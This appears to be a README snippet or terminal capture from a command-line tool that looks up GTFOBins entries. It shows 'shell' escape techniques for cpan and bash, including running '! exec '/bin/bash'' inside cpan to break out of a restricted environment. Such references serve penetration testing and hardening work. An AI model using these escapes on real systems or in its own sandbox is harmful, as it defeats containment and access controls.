 ❯ ggtfobins --exploit shell --bins cpan,bash
---------------------------------
EXPLOIT: shell
BINS: cpan,bash
---------------------------------
✔ cpan https://gtfobins.github.io/gtfobins/cpan/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpan lets you execute perl commands with the ! command.
cpan
! exec '/bin/bash'
✔ bash https://gtfobins.github.io/gtfobins/bash/#shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash